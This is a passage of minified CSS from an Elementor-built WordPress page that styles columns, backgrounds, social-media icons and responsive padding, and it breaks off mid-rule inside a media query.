.elementor-element.elementor-element-83adc9c.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-83adc9c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-83adc9c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-83adc9c>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-22508 .elementor-element.elementor-element-3e7161a.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-3e7161a{text-align:center}.elementor-22508 .elementor-element.elementor-element-15ddc0b:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-15ddc0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-15ddc0b{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:1vw 0vw 0vw 0vw}.elementor-22508 .elementor-element.elementor-element-15ddc0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-79634c6.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-79634c6.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-79634c6.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-7e7cbf4.elementor-social-icon{background-color:#FCFCFC}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-7e7cbf4.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-7e7cbf4.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-9bc67e2.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-9bc67e2.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-9bc67e2.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:red}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:red}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-228bc8b.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-228bc8b.elementor-social-icon i{color:#020202}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-228bc8b.elementor-social-icon svg{fill:#020202}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-0e260c9.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-0e260c9.elementor-social-icon i{color:#C04DE4}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-0e260c9.elementor-social-icon svg{fill:#C04DE4}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-d2d5c50.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-d2d5c50.elementor-social-icon i{color:#3FC00A}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-d2d5c50.elementor-social-icon svg{fill:#3FC00A}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-f2d6974.elementor-social-icon{background-color:#0E0E0E}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-f2d6974.elementor-social-icon i{color:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-repeater-item-f2d6974.elementor-social-icon svg{fill:#FFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--grid-column-gap:1.6rem}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:6px}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-social-icon i{color:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-2f7c29e .elementor-social-icon svg{fill:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-c3b2cee:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-c3b2cee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-c3b2cee{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-c3b2cee>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-065b664.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-065b664.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-065b664.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-869bdf0.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-869bdf0.elementor-social-icon i{color:#0D41C4}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-869bdf0.elementor-social-icon svg{fill:#0D41C4}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-03b7e90.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-03b7e90.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-03b7e90.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-0375255.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-0375255.elementor-social-icon i{color:#332727}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-0375255.elementor-social-icon svg{fill:#332727}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-53e339a.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-53e339a.elementor-social-icon i{color:#117704}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-53e339a.elementor-social-icon svg{fill:#117704}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-4d98c2b.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-4d98c2b.elementor-social-icon i{color:#000}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-4d98c2b.elementor-social-icon svg{fill:#000}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-repeater-item-523b44c.elementor-social-icon{background-color:red}.elementor-22508 .elementor-element.elementor-element-79c8ebe{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--grid-column-gap:1.6rem}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:6px}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-social-icon i{color:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-79c8ebe .elementor-social-icon svg{fill:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-8f97c5d:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-8f97c5d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-8f97c5d{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0vw 10vw 0vw 10vw}.elementor-22508 .elementor-element.elementor-element-8f97c5d>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-e2ae950.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-e2ae950.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-e2ae950.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-e2ae950>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-22508 .elementor-element.elementor-element-c430cf5{width:auto;max-width:auto;text-align:center}.elementor-22508 .elementor-element.elementor-element-c430cf5.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-c430cf5 img{width:88%}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-ee44579.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-ee44579.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-ee44579.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-320bc03{margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 0;text-align:center}.elementor-22508 .elementor-element.elementor-element-320bc03.elementor-element{--align-self:center}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-3635d8b.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-3635d8b.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-3635d8b.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-5ab1e5f.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-5ab1e5f{text-align:center}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-c7b0815.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-c7b0815.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-c7b0815.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-c7b0815>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-22508 .elementor-element.elementor-element-16200d1.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-16200d1{text-align:center}.elementor-22508 .elementor-element.elementor-element-179dec9:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-179dec9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#101010}.elementor-22508 .elementor-element.elementor-element-179dec9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-179dec9>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-7c46d27:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-7c46d27>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-7c46d27{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 20px 0 20px}.elementor-22508 .elementor-element.elementor-element-7c46d27>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-28d9363:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-22508 .elementor-element.elementor-element-28d9363>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0E0E0E}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-28d9363.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-28d9363.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-28d9363.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-28d9363>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-28d9363>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-3c6972d{width:auto;max-width:auto;text-align:center}.elementor-22508 .elementor-element.elementor-element-3c6972d.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-3c6972d img{width:100%}.elementor-22508 .elementor-element.elementor-element-ed3f4a2:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-ed3f4a2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-ed3f4a2{border-style:none;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10px 0 20px 0}.elementor-22508 .elementor-element.elementor-element-ed3f4a2>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-ed3f4a2>.elementor-shape-top .elementor-shape-fill{fill:#FFF}.elementor-22508 .elementor-element.elementor-element-ed3f4a2>.elementor-shape-top svg{width:calc(100% + 1.3px);height:144px}.elementor-22508 .elementor-element.elementor-element-e1df9d9:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-22508 .elementor-element.elementor-element-e1df9d9>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1A1A1A}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-e1df9d9.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-e1df9d9.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-e1df9d9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-e1df9d9>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-e1df9d9>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-7e7cbf4.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-7e7cbf4.elementor-social-icon i{color:#0076FF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-7e7cbf4.elementor-social-icon svg{fill:#0076FF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-9bc67e2.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-9bc67e2.elementor-social-icon i{color:#0076FF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-9bc67e2.elementor-social-icon svg{fill:#0076FF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-dbaeb71.elementor-social-icon{background-color:#FCFCFC}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-dbaeb71.elementor-social-icon i{color:red}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-dbaeb71.elementor-social-icon svg{fill:red}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-b6d078d.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-b6d078d.elementor-social-icon i{color:#000}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-b6d078d.elementor-social-icon svg{fill:#000}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-0e260c9.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-0e260c9.elementor-social-icon i{color:#A617B3}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-0e260c9.elementor-social-icon svg{fill:#A617B3}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-d2d5c50.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-d2d5c50.elementor-social-icon i{color:#3FC00A}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-d2d5c50.elementor-social-icon svg{fill:#3FC00A}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-082fb6f.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-082fb6f.elementor-social-icon i{color:#000}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-repeater-item-082fb6f.elementor-social-icon svg{fill:#000}.elementor-22508 .elementor-element.elementor-element-2d9a1f0{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--icon-size:30px;--grid-column-gap:24px;--grid-row-gap:14px}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0.2em}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-social-icon i{color:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-2d9a1f0 .elementor-social-icon svg{fill:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-9cf8e61:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-9cf8e61>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-9cf8e61{border-style:none;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10px 0 20px 0}.elementor-22508 .elementor-element.elementor-element-9cf8e61>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-9cf8e61>.elementor-shape-top .elementor-shape-fill{fill:#FFF}.elementor-22508 .elementor-element.elementor-element-9cf8e61>.elementor-shape-top svg{width:calc(100% + 1.3px);height:144px}.elementor-22508 .elementor-element.elementor-element-e9a0c47:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-22508 .elementor-element.elementor-element-e9a0c47>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-e9a0c47.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-e9a0c47.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-e9a0c47.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-e9a0c47>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-e9a0c47>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-869bdf0.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-869bdf0.elementor-social-icon i{color:#0D41C4}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-869bdf0.elementor-social-icon svg{fill:#0D41C4}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-03b7e90.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-03b7e90.elementor-social-icon i{color:#0063E6}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-03b7e90.elementor-social-icon svg{fill:#0063E6}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-0375255.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-0375255.elementor-social-icon i{color:#332727}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-0375255.elementor-social-icon svg{fill:#332727}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-53e339a.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-53e339a.elementor-social-icon i{color:#117704}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-53e339a.elementor-social-icon svg{fill:#117704}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-4d98c2b.elementor-social-icon{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-4d98c2b.elementor-social-icon i{color:#65338A}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-4d98c2b.elementor-social-icon svg{fill:#65338A}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-repeater-item-523b44c.elementor-social-icon{background-color:red}.elementor-22508 .elementor-element.elementor-element-fa2e307{--grid-template-columns:repeat(0, auto);text-align:center;padding:2px 2px 2px 2px;--icon-size:30px;--grid-column-gap:24px;--grid-row-gap:14px}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0.2em}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-social-icon i{color:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-fa2e307 .elementor-social-icon svg{fill:#F9FCFF}.elementor-22508 .elementor-element.elementor-element-fbe76ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-fbe76ce:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-fbe76ce>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFFEFE}.elementor-22508 .elementor-element.elementor-element-fbe76ce{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 20px 0 20px}.elementor-22508 .elementor-element.elementor-element-fbe76ce>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-fbe76ce>.elementor-shape-top .elementor-shape-fill{fill:#FFF}.elementor-22508 .elementor-element.elementor-element-fbe76ce>.elementor-shape-top svg{width:calc(100% + 1.3px);height:144px}.elementor-22508 .elementor-element.elementor-element-2d5757f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-22508 .elementor-element.elementor-element-2d5757f>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-2d5757f.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-22508 .elementor-element.elementor-element-2d5757f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-22508 .elementor-element.elementor-element-2d5757f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-2d5757f>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-2d5757f>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-b48df5b.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-b48df5b{text-align:center}.elementor-22508 .elementor-element.elementor-element-76ffb9f:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-22508 .elementor-element.elementor-element-76ffb9f>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-76ffb9f.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-22508 .elementor-element.elementor-element-76ffb9f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-22508 .elementor-element.elementor-element-76ffb9f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-76ffb9f>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-76ffb9f>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-1886a0c.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-1886a0c{text-align:center}.elementor-22508 .elementor-element.elementor-element-561e6b5:not(.elementor-motion-effects-element-type-background),.elementor-22508 .elementor-element.elementor-element-561e6b5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-22508 .elementor-element.elementor-element-561e6b5{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 20px 0 20px}.elementor-22508 .elementor-element.elementor-element-561e6b5>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-561e6b5>.elementor-shape-top .elementor-shape-fill{fill:#FFF}.elementor-22508 .elementor-element.elementor-element-561e6b5>.elementor-shape-top svg{width:calc(100% + 1.3px);height:144px}.elementor-22508 .elementor-element.elementor-element-be0cbb0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-22508 .elementor-element.elementor-element-be0cbb0>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-22508 .elementor-element.elementor-element-be0cbb0>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-22508 .elementor-element.elementor-element-be0cbb0>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-22508 .elementor-element.elementor-element-07cec63.elementor-element{--align-self:center}.elementor-22508 .elementor-element.elementor-element-07cec63{text-align:center}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-22508 .elementor-element.elementor-element-72d95a1{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-13e34d7{padding:40px 0 0 0}.elementor-22508 .elementor-element.elementor-element-3448ab6{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-06ca514{padding:40px 0 0 0}.elementor-22508 .elementor-element.elementor-element-d620957{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-15ddc0b{padding:5px 0 0 0}.elementor-22508 .elementor-element.elementor-element-2f7c29e{padding:0 0 0 0;--icon-size:2vw;--grid-column-gap:0.6rem}.elementor-22508 .elementor-element.elementor-element-c3b2cee{padding:0 0 0 0}.elementor-bc-flex-widget .elementor-22508 .elementor-element.elementor-element-10006d1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-22508 .elementor-element.elementor-element-10006d1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-22508 .elementor-element.elementor-element-10006d1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22508 .elementor-element.elementor-element-79c8ebe{padding:0 0 0 0;--icon-size:2vw;--grid-column-gap:0.6rem}.elementor-22508 .elementor-element.elementor-element-8f97c5d{padding:0 10px 0 0}.elementor-22508 .elementor-element.elementor-element-c430cf5 img{width:63%}.elementor-22508 .elementor-element.elementor-element-179dec9{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-7c46d27{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-ed3f4a2{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-2d9a1f0{padding:40px 0 0 0}.elementor-22508 .elementor-element.elementor-element-9cf8e61{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-fa2e307{padding:40px 0 0 0}.elementor-22508 .elementor-element.elementor-element-fbe76ce{padding:60px 20px 60px 20px}.elementor-22508 .elementor-element.elementor-element-561e6b5{padding:60px 20px 60px 20px}}@media(max-width:767px){.elementor-22508 .elementor-element.elementor-element-72d95a1{padding:50px 20px 50px 20px}.elementor-22508 .elementor-element.elementor-element-13e34d7{padding:0 0 0 0;--icon-size:23vw;--grid-column-gap:23em}.elementor-22508 .elementor-element.elementor-element-3448ab6{padding:50px 20px 50px 20px}.elementor-22508 .elementor-element.elementor-element-06ca514{padding:0 0 0 0;--icon-size:23vw;--grid-column-gap:23em}.elementor-22508 .elementor-element.elementor-element-d620957{padding:50px 20px 50px 20px}.elementor-22508 .elementor-element.elementor-element-15ddc0b{padding:50px 20px 50px 